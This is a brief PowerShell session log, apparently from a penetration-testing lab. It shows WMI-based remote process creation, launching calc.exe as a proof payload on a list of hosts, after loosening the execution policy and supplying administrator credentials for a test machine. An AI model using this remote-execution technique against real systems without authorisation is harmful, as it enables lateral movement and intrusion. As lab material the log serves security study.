 PS D:\Tools\内网渗透\PowerSploit\CodeExecution> Set-ExecutionPolicy Unrestricted
PS D:\Tools\内网渗透\PowerSploit\CodeExecution> $hosts = Get-Content .\host.txt
PS D:\Tools\内网渗透\PowerSploit\CodeExecution> $credential = Get-Credential 'win7-x64-test\administrator'
PS D:\Tools\内网渗透\PowerSploit\CodeExecution> Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -ComputerName $hosts -Credential $credential
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 2684
ReturnValue : 0
PSComputerName :
PS D:\Tools\内网渗透\PowerSploit\CodeExecution>